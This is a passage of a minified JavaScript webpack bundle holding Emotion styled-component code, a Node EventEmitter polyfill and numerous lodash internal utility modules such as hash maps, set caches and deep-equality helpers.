o=null!=arguments[e]?arguments[e]:{};e%2?a(Object(o),!0).forEach(function(e){var t,n;t=r,e=o[n=e],n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):a(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}function E(){return null}const s=function o(i,a){var s,p,_;void 0!==a&&(s=a.label,_=a.target,p=i.__emotion_forwardProp&&a.shouldForwardProp?function(e){return i.__emotion_forwardProp(e)&&a.shouldForwardProp(e)}:a.shouldForwardProp);var c=i.__emotion_real===i,h=c&&i.__emotion_base||i,m=(p="function"!=typeof p&&c?i.__emotion_forwardProp:p)||g(h),v=!m("as");return function(){var e=arguments,f=c&&void 0!==i.__emotion_styles?i.__emotion_styles.slice(0):[];if(void 0!==s&&f.push("label:"+s+";"),null==e[0]||void 0===e[0].raw)f.push.apply(f,e);else{0,f.push(e[0][0]);for(var t=e.length,n=1;n<t;n++)f.push(e[n],e[0][n])}var r=(0,y.ic)(function(l,u,d){return(0,b.createElement)(y.Dx.Consumer,null,function(e){var t=v&&l.as||h,n="",r=[],o=l;if(null==l.theme){for(var i in o={},l)o[i]=l[i];o.theme=e}"string"==typeof l.className?n=(0,x.R)(u.registered,r,l.className):null!=l.className&&(n=l.className+" ");r=(0,w.J)(f.concat(r),u.registered,o);(0,x.s)(u,r,"string"==typeof t);n+=u.key+"-"+r.name,void 0!==_&&(n+=" "+_);var a,s=v&&void 0===p?g(t):m,c={};for(a in l)v&&"as"===a||s(a)&&(c[a]=l[a]);return c.className=n,c.ref=d||l.innerRef,(0,b.createElement)(b.Fragment,null,(0,b.createElement)(E,null),(0,b.createElement)(t,c))})});return r.displayName=void 0!==s?s:"Styled("+("string"==typeof h?h:h.displayName||h.name||"Component")+")",r.defaultProps=i.defaultProps,(r.__emotion_real=r).__emotion_base=h,r.__emotion_styles=f,r.__emotion_forwardProp=p,Object.defineProperty(r,"toString",{value:function(){return"."+_}}),r.withComponent=function(e,t){return o(e,void 0!==t?l({},a||{},{},t):a).apply(void 0,f)},r}};var c=s.bind();["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach(function(e){c[e]=c(e)});const u=c},3298:(e,t,n)=>{"use strict";n.d(t,{R:()=>function(t,n,e){var r="";return e.split(" ").forEach(function(e){void 0!==t[e]?n.push(t[e]):r+=e+" "}),r},s:()=>r});var r=function(e,t,n){var r=e.key+"-"+t.name;if(!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles),void 0===e.inserted[t.name]){var o=t;do{e.insert("."+r,o,e.sheet,!0);o=o.next}while(void 0!==o)}}},3188:e=>{"use strict";var t="object"==typeof Reflect?Reflect:null,c=t&&"function"==typeof t.apply?t.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)};var n=t&&"function"==typeof t.ownKeys?t.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)},r=Number.isNaN||function(e){return e!=e};function o(){o.init.call(this)}e.exports=o,e.exports.once=function(s,c){return new Promise(function(e,t){function n(e){s.removeListener(c,r),t(e)}function r(){"function"==typeof s.removeListener&&s.removeListener("error",n),e([].slice.call(arguments))}var o,i,a;_(s,c,r,{once:!0}),"error"!==c&&(i=n,a={once:!0},"function"==typeof(o=s).on&&_(o,"error",i,a))})},(o.EventEmitter=o).prototype._events=void 0,o.prototype._eventsCount=0,o.prototype._maxListeners=void 0;var i=10;function s(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function a(e){return void 0===e._maxListeners?o.defaultMaxListeners:e._maxListeners}function l(e,t,n,r){var o,i;return s(n),void 0===(o=e._events)?(o=e._events=Object.create(null),e._eventsCount=0):(void 0!==o.newListener&&(e.emit("newListener",t,n.listener||n),o=e._events),i=o[t]),void 0===i?(i=o[t]=n,++e._eventsCount):("function"==typeof i?i=o[t]=r?[n,i]:[i,n]:r?i.unshift(n):i.push(n),0<(n=a(e))&&i.length>n&&!i.warned&&(i.warned=!0,(n=new Error("Possible EventEmitter memory leak detected. "+i.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit")).name="MaxListenersExceededWarning",n.emitter=e,n.type=t,n.count=i.length,n=n,console&&console.warn&&console.warn(n))),e}function u(e,t,n){e={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},t=function(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}.bind(e);return t.listener=n,e.wrapFn=t}function d(e,t,n){e=e._events;if(void 0===e)return[];t=e[t];return void 0===t?[]:"function"==typeof t?n?[t.listener||t]:[t]:n?function(e){for(var t=new Array(e.length),n=0;n<t.length;++n)t[n]=e[n].listener||e[n];return t}(t):p(t,t.length)}function f(e){var t=this._events;if(void 0!==t){e=t[e];if("function"==typeof e)return 1;if(void 0!==e)return e.length}return 0}function p(e,t){for(var n=new Array(t),r=0;r<t;++r)n[r]=e[r];return n}function _(n,r,o,i){if("function"==typeof n.on)i.once?n.once(r,o):n.on(r,o);else{if("function"!=typeof n.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof n);n.addEventListener(r,function e(t){i.once&&n.removeEventListener(r,e),o(t)})}}Object.defineProperty(o,"defaultMaxListeners",{enumerable:!0,get:function(){return i},set:function(e){if("number"!=typeof e||e<0||r(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");i=e}}),o.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},o.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||r(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},o.prototype.getMaxListeners=function(){return a(this)},o.prototype.emit=function(e){for(var t=[],n=1;n<arguments.length;n++)t.push(arguments[n]);var r,o="error"===e,i=this._events;if(void 0!==i)o=o&&void 0===i.error;else if(!o)return!1;if(o){if((r=0<t.length?t[0]:r)instanceof Error)throw r;o=new Error("Unhandled error."+(r?" ("+r.message+")":""));throw o.context=r,o}e=i[e];if(void 0===e)return!1;if("function"==typeof e)c(e,this,t);else for(var a=e.length,s=p(e,a),n=0;n<a;++n)c(s[n],this,t);return!0},o.prototype.on=o.prototype.addListener=function(e,t){return l(this,e,t,!1)},o.prototype.prependListener=function(e,t){return l(this,e,t,!0)},o.prototype.once=function(e,t){return s(t),this.on(e,u(this,e,t)),this},o.prototype.prependOnceListener=function(e,t){return s(t),this.prependListener(e,u(this,e,t)),this},o.prototype.off=o.prototype.removeListener=function(e,t){var n,r,o,i,a;if(s(t),void 0===(r=this._events))return this;if(void 0===(n=r[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete r[e],r.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(o=-1,i=n.length-1;0<=i;i--)if(n[i]===t||n[i].listener===t){a=n[i].listener,o=i;break}if(o<0)return this;0===o?n.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(n,o),1===n.length&&(r[e]=n[0]),void 0!==r.removeListener&&this.emit("removeListener",e,a||t)}return this},o.prototype.removeAllListeners=function(e){var t,n=this._events;if(void 0===n)return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0===arguments.length){for(var r,o=Object.keys(n),i=0;i<o.length;++i)"removeListener"!==(r=o[i])&&this.removeAllListeners(r);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=n[e]))this.removeListener(e,t);else if(void 0!==t)for(i=t.length-1;0<=i;i--)this.removeListener(e,t[i]);return this},o.prototype.listeners=function(e){return d(this,e,!0)},o.prototype.rawListeners=function(e){return d(this,e,!1)},o.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):f.call(e,t)},o.prototype.listenerCount=f,o.prototype.eventNames=function(){return 0<this._eventsCount?n(this._events):[]}},5109:(e,t,n)=>{n=n(209)(n(5096),"DataView");e.exports=n},3620:(e,t,n)=>{var r=n(9887),o=n(8267),i=n(8826),a=n(9054),n=n(9334);function s(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}s.prototype.clear=r,s.prototype.delete=o,s.prototype.get=i,s.prototype.has=a,s.prototype.set=n,e.exports=s},9432:(e,t,n)=>{var r=n(3803),o=n(3247),i=n(8206),a=n(2314),n=n(2082);function s(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}s.prototype.clear=r,s.prototype.delete=o,s.prototype.get=i,s.prototype.has=a,s.prototype.set=n,e.exports=s},516:(e,t,n)=>{n=n(209)(n(5096),"Map");e.exports=n},2240:(e,t,n)=>{var r=n(2291),o=n(3399),i=n(6438),a=n(5394),n=n(9226);function s(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}s.prototype.clear=r,s.prototype.delete=o,s.prototype.get=i,s.prototype.has=a,s.prototype.set=n,e.exports=s},2059:(e,t,n)=>{n=n(209)(n(5096),"Promise");e.exports=n},7382:(e,t,n)=>{n=n(209)(n(5096),"Set");e.exports=n},6326:(e,t,n)=>{var r=n(2240),o=n(2179),n=n(2704);function i(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}i.prototype.add=i.prototype.push=o,i.prototype.has=n,e.exports=i},1442:(e,t,n)=>{var r=n(9432),o=n(7761),i=n(6793),a=n(1536),s=n(7668),n=n(564);function c(e){e=this.__data__=new r(e);this.size=e.size}c.prototype.clear=o,c.prototype.delete=i,c.prototype.get=a,c.prototype.has=s,c.prototype.set=n,e.exports=c},5044:(e,t,n)=>{n=n(5096).Symbol;e.exports=n},6145:(e,t,n)=>{n=n(5096).Uint8Array;e.exports=n},3272:(e,t,n)=>{n=n(209)(n(5096),"WeakMap");e.exports=n},7074:e=>{e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},3529:e=>{e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}},7258:(e,t,n)=>{var r=n(4468);e.exports=function(e,t){return!!(null==e?0:e.length)&&-1<r(e,t,0)}},4614:e=>{e.exports=function(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}},4596:(e,t,n)=>{var u=n(5615),d=n(5993),f=n(2932),p=n(1215),_=n(9514),h=n(7268),m=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n,r=f(e),o=!r&&d(e),i=!r&&!o&&p(e),a=!r&&!o&&!i&&h(e),s=r||o||i||a,c=s?u(e.length,String):[],l=c.length;for(n in e)!t&&!m.call(e,n)||s&&("length"==n||i&&("offset"==n||"parent"==n)||a&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||_(n,l))||c.push(n);return c}},3925:e=>{e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},1167:e=>{e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},4859:e=>{e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},1708:(e,t,n)=>{var r=n(3819);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},4986:(e,t,n)=>{var p=n(6326),_=n(7258),h=n(4614),m=n(3925),v=n(9846),g=n(5538);e.exports=function(e,t,n,r){var o=-1,i=_,a=!0,s=e.length,c=[],l=t.length;if(!s)return c;n&&(t=m(t,v(n))),r?(i=h,a=!1):200<=t.length&&(i=g,a=!1,t=new p(t));e:for(;++o<s;){var u=e[o],d=null==n?u:n(u),u=r||0!==u?u:0;if(a&&d==d){for(var f=l;f--;)if(t[f]===d)continue e;c.push(u)}else i(t,d,r)||c.push(u)}return c}},7208:e=>{e.exports=function(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},9641:(e,t,n)=>{var o=n(9100),i=n(6818);e.exports=function(e,t){for(var n=0,r=(t=o(t,e)).length;null!=e&&n<r;)e=e[i(t[n++])];return n&&n==r?e:void 0}},6854:(e,t,n)=>{var r=n(1167),o=n(2932);e.exports=function(e,t,n){return t=t(e),o(e)?t:r(t,n(e))}},3777:(e,t,n)=>{var r=n(5044),o=n(6824),i=n(8687),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":(a&&a in Object(e)?o:i)(e)}},166:e=>{e.exports=function(e,t){return null!=e&&t in Object(e)}},4468:(e,t,n)=>{var r=n(7208),o=n(2916),i=n(5412);e.exports=function(e,t,n){return t==t?i(e,t,n):r(e,o,n)}},8505:(e,t,n)=>{var r=n(3777),o=n(8761);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},2989:(e,t,n)=>{var a=n(3359),s=n(8761);e.exports=function e(t,n,r,o,i){return t===n||(null==t||null==n||!s(t)&&!s(n)?t!=t&&n!=n:a(t,n,r,o,e,i))}},3359:(e,t,n)=>{var d=n(1442),f=n(6020),p=n(3203),_=n(9768),h=n(5804),m=n(2932),v=n(1215),g=n(7268),b="[object Arguments]",y="[object Array]",x="[object Object]",w=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,r,o,i){var a=m(e),s=m(t),c=a?y:h(e),l=s?y:h(t),u=(c=c==b?x:c)==x,s=(l=l==b?x:l)==x;if((l=c==l)&&v(e)){if(!v(t))return!1;u=!(a=!0)}if(l&&!u)return i=i||new d,a||g(e)?f(e,t,n,r,o,i):p(e,t,c,n,r,o,i);if(!(1&n)){u=u&&w.call(e,"__wrapped__"),s=s&&w.call(t,"__wrapped__");if(u||s)return o(u?e.value():e,s?t.value():t,n,r,i=i||new d)}return!!l&&(i=i||new d,_(e,t,n,r,o,i))}},2532:(e,t,n)=>{var p=n(1442),_=n(2989);e.exports=function(e,t,n,r){var o=n.length,i=o,a=!r;if(null==e)return!i;for(e=Object(e);o--;){var s=n[o];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++o<i;){var c=(s=n[o])[0],l=e[c],u=s[1];if(a&&s[2]){if(void 0===l&&!(c in e))return!1}else{var d,f=new p;if(!(void 0===(d=r?r(l,u,c,e,t,f):d)?_(u,l,3,r,f):d))return!1}}return!0}},2916:e=>{e.exports=function(e){return e!=e}},7322:(e,t,n)=>{var r=n(3901),o=n(5281),i=n(7006),a=n(4420),s=/^\[object .+?Constructor\]$/,c=Function.prototype,n=Object.prototype,c=c.toString,n=n.hasOwnProperty,l=RegExp("^"+c.call(n).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(r(e)?l:s).test(a(e))}},3764:(e,t,n)=>{var r=n(3777),o=n(2845),i=n(8761),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!a[r(e)]}},9464:(e,t,n)=>{var r=n(5256),o=n(9045),i=n(9951),a=n(2932),s=n(604);e.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==typeof e?a(e)?o(e[0],e[1]):r(e):s(e)}},7489:(e,t,n)=>{var r=n(8492),o=n(4359),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t,n=[];for(t in Object(e))i.call(e,t)&&"constructor"!=t&&n.push(t);return n}},5256:(e,t,n)=>{var r=n(2532),o=n(4149),i=n(2894);e.exports=function(t){var n=o(t);return 1==n.length&&n[0][2]?i(n[0][0],n[0][1]):function(e){return e===t||r(e,t,n)}}},9045:(e,t,n)=>{var o=n(2989),i=n(2249),a=n(1910),s=n(8501),c=n(5625),l=n(2894),u=n(6818);e.exports=function(n,r){return s(n)&&c(r)?l(u(n),r):function(e){var t=i(e,n);return void 0===t&&t===r?a(e,n):o(r,t,3)}}},764:e=>{e.exports=function(t){return function(e){return null==e?void 0:e[t]}}},1202:(e,t,n)=>{var r=n(9641);e.exports=function(t){return function(e){return r(e,t)}}},3071:(e,t,n)=>{var r=n(9951),o=n(3060),i=n(8702);e.exports=function(e,t){return i(o(e,t,r),e+"")}},1637:(e,t,n)=>{var r=n(9213),o=n(1894),n=n(9951);e.exports=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:n},5615:e=>{e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},8909:(e,t,n)=>{var r=n(5044),o=n(3925),i=n(2932),a=n(161),r=r?r.prototype:void 0,s=r?r.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return s?s.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}},8565:(e,t,n)=>{var r=n(3455),o=/^\s+/;e.exports=function(e){return e&&e.slice(0,r(e)+1).replace(o,"")}},9846:e=>{e.exports=function(t){return function(e){return t(e)}}},1840:(e,t,n)=>{var p=n(6326),_=n(7258),h=n(4614),m=n(5538),v=n(454),g=n(5290);e.exports=function(e,t,n){var r=-1,o=_,i=e.length,a=!0,s=[],c=s;if(n)a=!1,o=h;else if(200<=i){var l=t?null:v(e);if(l)return g(l);a=!1,o=m,c=new p}else c=t?[]:s;e:for(;++r<i;){var u=e[r],d=t?t(u):u,u=n||0!==u?u:0;if(a&&d==d){for(var f=c.length;f--;)if(c[f]===d)continue e;t&&c.push(d),s.push(u)}else o(c,d,n)||(c!==s&&c.push(d),s.push(u))}return s}},5538:e=>{e.exports=function(e,t){return e.has(t)}},9100:(e,t,n)=>{var r=n(2932),o=n(8501),i=n(4447),a=n(1389);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:i(a(e))}},6656:(e,t,n)=>{n=n(5096)["__core-js_shared__"];e.exports=n},3211:(e,t,n)=>{var a=n(9464),s=n(9787),c=n(3985);e.exports=function(i){return function(e,t,n){var r,o=Object(e);s(e)||(r=a(t,3),e=c(e),t=function(e){return r(o[e],e,o)});n=i(e,t,n);return-1<n?o[r?e[n]:n]:void 0}}},454:(e,t,n)=>{var r=n(7382),o=n(1025),n=n(5290),o=r&&1/n(new r([,-0]))[1]==1/0?function(e){return new r(e)}:o;e.exports=o},1894:(e,t,n)=>{var r=n(209),n=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=n},6020:(e,t,n)=>{var m=n(6326),v=n(4859),g=n(5538);e.exports=function(e,t,n,r,o,i){var a=1&n,s=e.length,c=t.length;if(s!=c&&!(a&&s<c))return!1;var l=i.get(e),c=i.get(t);if(l&&c)return l==t&&c==e;var u=-1,d=!0,f=2&n?new m:void 0;for(i.set(e,t),i.set(t,e);++u<s;){var p,_=e[u],h=t[u];if(void 0!==(p=r?a?r(h,_,u,t,e,i):r(_,h,u,e,t,i):p)){if(p)continue;d=!1;break}if(f){if(!v(t,function(e,t){if(!g(f,t)&&(_===e||o(_,e,n,r,i)))return f.push(t)})){d=!1;break}}else if(_!==h&&!o(_,h,n,r,i)){d=!1;break}}return i.delete(e),i.delete(t),d}},3203:(e,t,n)=>{var r=n(5044),l=n(6145),u=n(3819),d=n(6020),f=n(7376),p=n(5290),r=r?r.prototype:void 0,_=r?r.valueOf:void 0;e.exports=function(e,t,n,r,o,i,a){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return e.byteLength==t.byteLength&&i(new l(e),new l(t))?!0:!1;case"[object Boolean]":case"[object Date]":case"[object Number]":return u(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var s=f;case"[object Set]":s=s||p;if(e.size!=t.size&&!(1&r))return!1;var c=a.get(e);if(c)return c==t;r|=2,a.set(e,t);s=d(s(e),s(t),r,o,i,a);return a.delete(e),s;case"[object Symbol]":if(_)return _.call(e)==_.call(t)}return!1}},9768:(e,t,n)=>{var g=n(2611),b=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,r,o,i){var a=1&n,s=g(e),c=s.length;if(c!=g(t).length&&!a)return!1;for(var l=c;l--;){var u=s[l];if(!(a?u in t:b.call(t,u)))return!1}var d=i.get(e),f=i.get(t);if(d&&f)return d==t&&f==e;var p=!0;i.set(e,t),i.set(t,e);for(var _=a;++l<c;){var h,m=e[u=s[l]],v=t[u];if(!(void 0===(h=r?a?r(v,m,u,t,e,i):r(m,v,u,e,t,i):h)?m===v||o(m,v,n,r,i):h)){p=!1;break}_=_||"constructor"==u}return!p||_||(d=e.constructor)!=(f=t.constructor)&&"constructor"in e&&"constructor"in t&&!("function"==typeof d&&d instanceof d&&"function"==typeof f&&f instanceof f)&&(p=!1),i.delete(e),i.delete(t),p}},321:(e,t,n)=>{n="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=n},2611:(e,t,n)=>{var r=n(6854),o=n(2837),i=n(3985);e.exports=function(e){return r(e,i,o)}},5838:(e,t,n)=>{var r=n(2977);e.exports=function(e,t){return e=e.__data__,r(t)?e["string"==typeof t?"string":"hash"]:e.map}},4149:(e,t,n)=>{var i=n(5625),a=n(3985);e.exports=function(e){for(var t=a(e),n=t.length;n--;){var r=t[n],o=e[r];t[n]=[r,o,i(o)]}return t}},209:(e,t,n)=>{var r=n(7322),o=n(8433);e.exports=function(e,t){return t=o(e,t),r(t)?t:void 0}},6824:(e,t,n)=>{var r=n(5044),n=Object.prototype,i=n.hasOwnProperty,a=n.toString,s=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),n=e[s];try{var r=!(e[s]=void 0)}catch(e){}var o=a.call(e);return r&&(t?e[s]=n:delete e[s]),o}},2837:(e,t,n)=>{var r=n(3529),n=n(1604),o=Object.prototype.propertyIsEnumerable,i=Object.getOwnPropertySymbols;e.exports=i?function(t){return null==t?[]:(t=Object(t),r(i(t),function(e){return o.call(t,e)}))}:n},5804:(e,t,n)=>{var r=n(5109),o=n(516),i=n(2059),a=n(7382),s=n(3272),c=n(3777),l=n(4420),u="[object Map]",d="[object Promise]",f="[object Set]",p="[object WeakMap]",_="[object DataView]",h=l(r),m=l(o),v=l(i),g=l(a),b=l(s),n=c;(r&&n(new r(new ArrayBuffer(1)))!=_||o&&n(new o)!=u||i&&n(i.resolve())!=d||a&&n(new a)!=f||s&&n(new s)!=p)&&(n=function(e){var t=c(e),e="[object Object]"==t?e.constructor:void 0,e=e?l(e):"";if(e)switch(e){case h:return _;case m:return u;case v:return d;case g:return f;case b:return p}return t}),e.exports=n},8433:e=>{e.exports=function(e,t){return null==e?void 0:e[t]}},9377:(e,t,n)=>{var s=n(9100),c=n(5993),l=n(2932),u=n(9514),d=n(2845),f=n(6818);e.exports=function(e,t,n){for(var r=-1,o=(t=s(t,e)).length,i=!1;++r<o;){var a=f(t[r]);if(!(i=null!=e&&n(e,a)))break;e=e[a]}return i||++r!=o?i:!!(o=null==e?0:e.length)&&d(o)&&u(a,o)&&(l(e)||c(e))}},9887:(e,t,n)=>{var r=n(5943);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},8267:e=>{e.exports=function(e){return e=this.has(e)&&delete this.__data__[e],this.size-=e?1:0,e}},8826:(e,t,n)=>{var r=n(5943),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},9054:(e,t,n)=>{var r=n(5943),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},9334:(e,t,n)=>{var r=n(5943);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},9514:e=>{var r=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&r.test(e))&&-1<e&&e%1==0&&e<t}},8501:(e,t,n)=>{var r=n(2932),o=n(161),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||(a.test(e)||!i.test(e)||null!=t&&e in Object(t))}},2977:e=>{e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},5281:(e,t,n)=>{var n=n(6656),r=(n=/[^.]+$/.exec(n&&n.keys&&n.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"";e.exports=function(e){return!!r&&r in e}},8492:e=>{var n=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||n)}},5625:(e,t,n)=>{var r=n(7006);e.exports=function(e){return e==e&&!r(e)}},3803:e=>{e.exports=function(){this.__data__=[],this.size=0}},3247:(e,t,n)=>{var r=n(1708),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__;return!((e=r(t,e))<0)&&(e==t.length-1?t.pop():o.call(t,e,1),--this.size,!0)}},8206:(e,t,n)=>{var r=n(1708);e.exports=function(e){var t=this.__data__;return(e=r(t,e))<0?void 0:t[e][1]}},2314:(e,t,n)=>{var r=n(1708);e.exports=function(e){return-1<r(this.__data__,e)}},2082:(e,t,n)=>{var o=n(1708);e.exports=function(e,t){var n=this.__data__,r=o(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}},2291:(e,t,n)=>{var r=n(3620),o=n(9432),i=n(516);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},3399:(e,t,n)=>{var r=n(5838);e.exports=function(e){return e=r(this,e).delete(e),this.size-=e?1:0,e}},6438:(e,t,n)=>{var r=n(5838);e.exports=function(e){return r(this,e).get(e)}},5394:(e,t,n)=>{var r=n(5838);e.exports=function(e){return r(this,e).has(e)}},9226:(e,t,n)=>{var o=n(5838);e.exports=function(e,t){var n=o(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}},7376:e=>{e.exports=function(e){var n=-1,r=Array(e.size);return e.forEach(function(e,t){r[++n]=[t,e]}),r}},2894:e=>{e.exports=function(t,n){return function(e){return null!=e&&(e[t]===n&&(void 0!==n||t in Object(e)))}}},9651:(e,t,n)=>{var r=n(4677);e.exports=function(e){var t=(e=r(e,function(e){return 500===t.size&&t.clear(),e})).cache;return e}},5943:(e,t,n)=>{n=n(209)(Object,"create");e.exports=n},4359:(e,t,n)=>{n=n(9700)(Object.keys,Object);e.exports=n},608:(e,t,n)=>{e=n.nmd(e);var n=n(321),t=t&&!t.nodeType&&t,r=t&&e&&!e.nodeType&&e,o=r&&r.exports===t&&n.process,n=function(){try{var e=r&&r.require&&r.require("util").types;return e?e:o&&o.binding&&o.binding("util")}catch(e){}}();e.exports=n},8687:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},9700:e=>{e.exports=function(t,n){return function(e){return t(n(e))}}},3060:(e,t,n)=>{var c=n(7074),l=Math.max;e.exports=function(i,a,s){return a=l(void 0===a?i.length-1:a,0),function(){for(var e=arguments,t=-1,n=l(e.length-a,0),r=Array(n);++t<n;)r[t]=e[a+t];for(var t=-1,o=Array(a+1);++t<a;)o[t]=e[t];return o[a]=s(r),c(i,this,o)}}},5096:(e,t,n)=>{var r=n(321),n="object"==typeof self&&self&&self.Object===Object&&self,n=r||n||Function("return this")();e.exports=n},2179:e=>{e.exports=function(e){return 